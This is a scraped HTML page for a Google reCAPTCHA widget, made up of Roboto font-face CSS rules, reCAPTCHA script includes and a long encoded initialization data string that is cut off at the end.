  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KK951Hc2i1hthtcz_1oN0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KK951Hc2i1hthtcz_1oN0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KK951Hc2i1hthtcz_1oN0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QcORL8OCLcKvDyLDqcOdXFtpJyBDwoJIBBFmJsKOwoJ6eBZOw4w8w7vCqzPDqFFYwqZ0bzrCl8KJwrE/KcO1woohwpPDrE3CszluPVfCtMKkC8OyF0DDqFPDjxc2w7/CuWB2J8K4wpl8XAvDssOowovDrcOOw7DCpMO7f8OAHMKaQcO5ZMOHwo5EYMKKdSwIwpPDnmrDuMKkVcOLw7gdQsOlT8Ovw4hEw70Bwr/CncKbUDDDuzbCmQ4WwqTCqVXCrsOxYcO8wqsfV8K2GSZZw4AMdMOkMCAWS1dbwr3Cj8Kww7nDk1w8R8KSwph3IUTDlR4NVMOjSsKVwp9Nwqtcw6F4wrzDqcKbO8OdT8KxwoLDpVnDmHE6wqPCqMKOEcOcRsOCVcO7QcOoAMKASsOSCTFSVMOnOAtbFEM/wpJeK8OVw6TCk8O8wpLCo0rDhDzDu8O9UcKIaHV0wocEFSx6O8KIw6MFIsOyw4nCvcOoIEcvYsKAwqnCs0BLwpvCkCPCkzIqw5VTCCsBw5PDq2VNfnzCvQJ9w7PCpQzCnWUDw45CCsOZw4jDnwHDg8KYw7AWwrzCkWJXwoByY8OncMKuRsKbVn/DnBtSBXomEcOpKDY6w7/CtF/[base64]/[base64]/ecKfIkbCsgrDsEo0UMKfTVvCoRJkPsKNOsKNw4vCuwTDqFkHwqEEwqxrw7Nkw7/DtsO1w6/[base64]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[base64]/DmMKGwrMNw6JIdMK9asODwpHDusOufwDCpMKLw6rDlsOcaz7Cu0vCpDIAwr0XwpbCqsOGSHDDkjLCl8OqHyrChMKNwplXMsOSw6ciw4IeORonC8KbEGXCmsORwrhTwpPCiMKPw4gFIF3CgHDDuR4tw4tiw7dDLDo0w7doVQjDmAMCw6zDucK5cTwLw5M/w611woPDlD3DmzDCtcOIw6DChMKDDgtIScKHwrHDmQLDpS4EDcORAMOjw7U8AMO5wrfCs8KlwqTDnsK0FitwMBPDrXfCusOSwr/[base64]/[base64]/CmcOLw5s5wpgSwr4zWT7DhE3CiCsXw6PDrcOLZcOiFUUWwrgnwrHCjsKNwrfCmMKIw6HCnMKUwolWw5sfHyowwrUrZ8OWw47DtA5/Ow0Md8O3woDDqsOBL2HDlkDDtCpHG8KDw4/ClsKAwrfCj1w3worCgsOZb8Olwo84NxHCtMOXb0MzwqPDqlfDlT5VwplHWkhlZEPDgG/Cq8KdGxHDlMOTw4IsJcOow73DkMK6wpjDncK3wq3CqTXCulTDt8O+Un7CpcOeDALDssOLwpPCoWPDnsOTKCLCtsKmfsKVwozDiiXDihp/[base64]/JcKCWH5Zw7LCkMOfwrPDhsOSwqHDk8OtBcKtVsKAwpfCk8K9wrrDq8K5CsOewp1Rwq97ZcObw5LCkMOqw4vDk8Kfw4XCqRkxw4/[base64]/w6rCnAHDgMOvR2ExwroawpUwwrZrUl9Vw7Z2w7rCkjd9LsOkTsKuwq5nXUYBAWTCnDMewoLDnkHCncKTT2HDlMOXIcOEw73DicOtIcOOCsKJMy7CmsOVHgdow7B6eMKmMsO3woTDsh07PVbDlz82w5d/wpcHTDMZIcKjeMKCwr8mw6wYw5ZaasKWwrhlwoFVTsKNVcK4wpUqw6LCocOvIwx4MBnCp8O8woLDo8ODw5PDn8K3woJEJ1zDqMOKf8OQw6PCnn5NWsKFw65TL0/Dp8O+wrXDqBnDscKyHRrDihDCh3l2QcOkKgHDlMO0w7oRwqjDpFIgEUgHAMOtwrcSTMKKw5MvVUHCmMKRYVTDqcO8w5ITw7PDosKuw7h0WiY0w4PDrDBFwpRWBHsXw67CpcORw6vDjMO3woMfwo/DhyATw6HDjMKMLsOzwqV4NsO5XQbCvSfDoMKXw7zChyVzS8KswoQOKH5hZSfCj8KZVm3ChsOwwowQw6oGLSnDjhZGwprDtsKLw6DCusKpw7xDbHUdclAkZUbCs8O2RUp1w6LCmyXCpT0jwpE6wqQ5woXDnMOXwqMPw5vCncKiwojDhj/DlhvDgC9Kw61OEXTDvMOgw5DCrMKTw6TChsOlf8KBcsOGw5fCnUvCi8KNwr9zwqPCildOw53CvsKaMjocwojCuDPCsS/CkcO8wqzChzlIwrhMwqTDnMOMKcKZNMOlYm8YPTobL8Kqw4kQwqk1O1NpfcOkHSIGOzzCvgk5dsK1CD4GW8KxFU/Dgi3CmFpmw45lwo3DkMOrw7dIw6LDtDkzdQQ4wrPDpMOpw5bCpFLDkBjDrcO2wrVrw7zCmyRhwqXCvw/Dn8KPw7DDvGoKwrgBw519wr3DlAHDtXHCjwHDqsKTGArDqcK7wrPDkHsvwp4MAcK0w5ZzD8KMfcO5w5vCj8OOHS/Dt8K9w5RMw7B5w6PCjCxOZnnDs8OswqvCmQtzGMOnwqXCqMK2WBvDlcOvw5h2XMO1w5kNLMK8w5Y6CMKFWQbDpsKaD8OvUHvDkE9NwqMaY3jCqsKEwo3Dl8ObwpXDqMOIUUItwpnDrMK2woQtb3rDncOYWUzDhcOrVE/DgsOUw5QhSsO4RMKCwrk9GlrDqMKvw7fDk3DCkcK+w7nDuS3Cq8KAw4Q2W3EyBG4pw7jDl8Opbm/DoQ89DcOMw5BZw7xUw5dXBE/Ct8OdBBrCkMKHKMOKw6DDn2pSwrrCpyRuw6Njw4zDiRXDqMKRwrtgOcKWw5zDjsOnw5nDssKdw55dMTXDsyMSW8OjwrjCtcKMwqnDjsOAw5TCqsKHMcOmHFLCvsOcwo8EF3pyP8KLHGrChMKCwq7Cn8O3bcKfwqjDl2XDgsKiw7TDvVp5w5/CpsKiMsOWE8ODamU0NMKGcXlTbDvCmU1Ww6t8AxxnAcKSw4TCnHjDvXrCi8O4KMOZO8OqwrnCsMOuwrHCigtTw4Jcw792EFsVw6PDh8KIN1coccOSwpsFQcKlw5DCnyLDvMO1N8KBQMOhDcKFe8OGw5pNwp4Ow5QRw5hZwpQrTWTDpj/CjHRNw7Eiw4s1GxnCi8Kmw4PCp8KhDmbDnFjDlsKjwqzDqQ0Uw7/[base64]/KmLDnwNLwrlUTCRGUkvCi8OCZz4Dw5BNwqAmbmBcZVdqw53Do8KbwrJTw5l6JE1YIsO/GA8vEcKhwqvDksKCAsObIsKpwo/CusO2PsO7NsO9w5Y3woRjwpnDgsO1wrljwr5owoPDvsK3D8Kpf8KzYWrDosKdw6YOCnvCpsKTBn/[base64]/DvUpIwqdhw5ALw4nDjcKBWMK9w60BCsOpfMKzfzrChMKpwooDw4/CiyHCo248Q0/CsRoTwoXDgRM+TCrCnzLCssOLbcK5wqo/ezLDl8KzNEIrw4TCv8Ouwp7ClMK1ZcOywr1TMlvCm8O4Qls+w5jCqkPCp8K9w5fCp0zDp3fDmcKBFUNwF8Kmw6kcKkjDpcKowpILAVjCnsKSbMKoIjMtDcOqYWEJOsO8NsKOE0NBdsKcwrvCr8KUBMKZNlMBw6HCgGdQw7XDlB/[base64]/w60DRMOswrQ2w4XClgIYwrAHw4MZwo46GjrCszl2w4gRccOZZ8OCfsKrw7NlDMKJY8Kqw5vDksOYRsKNw63CuB4oQxHCpmjDjRvCjsKGwrx4wpIAwqQMT8KcwodKwodtEE/Ci8OlwrbCmMOhwp/DtcO4wqXDm0jDm8Kqw4sPw5U1w6/[base64]/[base64]/CrCLDsxkLDxPCh3AnDm/DpsKjw7YUwrDCjsKMwpfDgBAYwrkeLH3DojEmwqrCuz/Di1lNwpHDgGDDsiDCrMKGw6QCI8OcBMKVw4vDs8K/fXkhw5vDsMOydhIcccO/SVfDoHgow4/DoUFmfcKewoVOSWnDiCFTwo7Dj8OTwpNcwrsOwrfCoMOmwophVFPClC9IwqhGw6bCr8O9SsK/w4rDiMKWMk9qw6g6R8O8Kj/CoGJJfw7DqMO6RFLDqsKgw7LDlm9+wpfCicO6wpInw6PCocOPw7HCnsK5F8OwIWhoasKxwoELGy/Do8O/wpDDrE/DosOewpPCj8KveRNLfQrDuCLCgMOeQAPDhCfClBPDvsONwqlUwrh2wrrCsMK8wqDDncK7Vn3CrcKXw75mHQ4RwqA8HMOdG8KPYsKowp9Iwr3Du8Kew751e8O4wqPDqw0dwpTDq8OwccK3wrYXbsOOLcKwO8Oxc8O/wpzDslzDgsO6NsKVcxjCtEXDslEpwotaw6/DqTbCjCDCrMKdfcOUdhnDh8OUJ8OEfMKLaCfClsOZw6XCoVFIXsO0S8KYwp3DmDXDvsKiwqPCtMK3G8KEw4LCl8Kxw5zDnDxVLcKJQcK7XQ4OH8O6QiDCjg/[base64]/ClBrDvwHDocKWAGcuwpxPwqzCknbDtmIuw7VBJCoIZ8K2IsOow7DCn8OeemPDvMKdUcO/wrYjZcKIw7Qqw5bDjzMGRcOjWgJbRcOQwrZ+w4/CrgTCik4DMmfDjcKXwo0Zw4fCqgLCk8KvwoJ5w4htCCnCgRlowrfCjsKGLcKtw7tPwpJQe8OyXHArwpbDgwrDusO/w6oLUGQNVkPCplbChy8Pwp/DqjHCqcOEZnfCmsKse0TCksKgJUlPw5rDucOTwqbDvsO5IFhfScKEwpttNVQjwo8jI8KdSMK+w78oW8KsLgQoW8O/[base64]/DpF4EJcOFw5rDv8Kqwpp9w53DmhJ4KMOSSsKFw7wXw4HCo8KBw73CpcKow5jDqMKTSjrDiTFgP8OER3pafMO1IcKwwqDDn8OibAnCsFHDngPDhABKwoUWw5odJsOqwo/DrXwCD1xlw6YVPjpjwqbCh143wq4mw5wqwrd3AMOwUXIqwrfDkEnCmcOxwq/CqsOawr1qLyzCrkA8w6/Ci8O6wqotw4AmwqbDp2jDm0bDnsKnR8Kmw6sYOyIrf8ONbsOPaHstI016UcKRJ8Ofd8KOw75+BFh7wrnCucK4WsOoQMK/[base64]/DgsKVwo/[base64]/Ci8ODwqJJSMOyDzrDjsKKw7XCt8Kpwo9PCzPCsQXCv8K6F34xw7/Dp8KYMzTCklHDiT9Lw43Co8OJZRYRREIww5gVw6XCpBgqw5pbXsOgwqEUw7RAw6LCmQIVw6ZKw6nDpmpLEcKrHcKCQEDDsT9AUMOxwpFBwrLCvCl5wpxcwpYceMKJwpJCwpHDjMOfwpAdflXCt33DssOoLWjCkcO/EH3CjcKEwrYhdWgFGyNVw50+TsKmOkN3PnU5OsO/[base64]/wqlFEMOyw5JNw6LCj8O8wqlkFsOFw6UqEsKcwr/DgsKpw4TCjGVIwrDCqDg8JsKbCMKwWMK4w6lkwrQHw6FUTkXCh8OXEFXCo8KNMl96w5bDlnYmdiTCisO8w4YGwqgHQQhtV8O0wrjDsE/DisOaTsKnSMKHH8KiX1jCmsOCw43CryINw6TDjsKtwrrDnW9/wo7CrsO8wopWw484w5PDn2hHAGTDk8KWXsO6w5wAw4bCmw3ChGkyw4Aow57ChDXDohBpAMK7G2zDmsONGTHDnxUnAMKFwo/[base64]/Ctx3DtsKow77CoSRkw7t2w6QBUsK4w7bDqjDDiCAvOSQ9wqTCoGDCgQ7Dggoqwp/DjC3Cklkbw7U8w4/Djw7CpcKlS8K1woXDsMOxw6IIDTR3w6xwOMKywrLCq3DCuMKSw54FwrrCncOpw5LCpyBMw5bDowp8EMOYHz16wpvDqcOtw7jDvyt7XcOGK8O4w5hfU8OjO3VZw5dzTMOpw6F8w5w0w47Crn4fw7LDosKnw4jCvMOaKUFwDsOvHh/[base64]/[base64]/CmVbCkMKtC8KodMOWwrAHw6Nsw6/CpsO6ZHZDXBHCssKYw7lyw5LChAIew6NVO8KdwrTDg8KiQ8OmwqzDksO8w5UOw5MpGEFnwqcjDzfCv3rChMO1O2nCrm3CsAZMK8KuwrbDomVMwq3DjcOneVosw5LDhsO7VMObABTDjCDCshIDwodKQg7CgMO0wpUUfEnDoyXDsMOxF2/[base64]/CssKmwr9yZ0rCjhzDmB7Ch8KsUcKaw4E+w7/Dp8OzAjjCt1vCr0bCv2XDrcOPcsOhVMK/[base64]/[base64]/CucOsw40/w7hQJkDDucKDwq8xw6knI8KJw6PDqMOvwrXCoXZZwpvCtMKBI8Odwq/DtMOVw60Fw77Cu8K3w7oywqDCtcOfw5Nvw4XCu04dwqTCrMKjw4FXw7wJw5soLcOZezPDtlLDncKowpo7wqLDr8O7eGTCo8KgwpHCq1IiF8OAw5JVwpTCuMKnUcKfJTHDnwrCgRjDnUMfGsOOVSLCh8K